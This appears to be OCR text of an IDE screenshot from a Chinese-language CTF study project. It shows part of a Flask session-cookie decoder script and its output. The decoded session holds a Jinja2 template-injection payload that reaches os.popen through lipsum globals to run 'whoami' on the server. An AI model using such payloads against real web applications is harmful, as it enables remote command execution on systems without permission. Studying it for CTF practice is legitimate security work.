 python_test 数据安全 flask-cookie-decode.py 当前文件
... web263.py web277.py web174.py web175.py web183.py EZ3.py changkuanbaopo.py flask-cookie-decode.py
python_test F:\NetSafety\笔记
ctfshow
tisson
密码生成
数据安全
png长宽爆破
EZ3.py
flask-cookie-decode.py
k3y_file.zip
main.py
外部库
临时文件和控制台
2 4 9
28 raise Exception('Could not zlib decompress the payload before '
29 'decoding the payload')
30
31 return session_json_serializer.loads(payload)
32
33
34 if __name__ == '__main__':
35 print(decryption(
36
37
if __name__ == '__main__'
运行: flask-cookie-decode
D:\Python\python.exe F:\NetSafety\笔记\我的学习笔记\python_test\数据安全\flask-cookie-decode.py
{'flag': 'red\n', 'username': "{%if session.update({'flag':lipsum['__globals__']['__getitem__']('os')['popen']('whoami').read()})%}{%endif%}"}
进程已结束,退出代码0